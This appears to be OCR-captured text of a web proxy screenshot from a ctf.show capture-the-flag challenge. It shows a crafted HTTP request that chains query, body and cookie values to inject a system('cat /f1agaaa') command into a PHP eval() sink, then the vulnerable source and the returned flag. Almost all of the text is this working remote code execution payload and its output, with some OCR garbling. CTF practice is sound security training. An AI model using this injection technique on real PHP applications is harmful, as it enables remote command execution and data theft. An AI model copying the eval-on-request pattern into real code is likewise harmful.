 Request
数据包扫描
美化
热加载
构造请求
1 POST /?b=c&c[6][0][7][5][8][0][9][4][4]=system
('cat%20%2ff1agaaa'); HTTP/1.1
2 Host ? : 9568be17-ad41-45b1-9b9f-b8cd8d9e23d1.
challenge.ctf.show
3 Connection: keep-alive
4 Cookie: CTFshow-QQ%e7%be%a4:=a
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Google Chrome";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
126.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://mitm/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19
20 a=b
Responses
https
2033bytes / 53ms
美化
渲染
详情
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 09:38:59
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0]
[9][4][4]);
ctfshow{e26d044a-770b-4fe9-9eda-17d32362277a}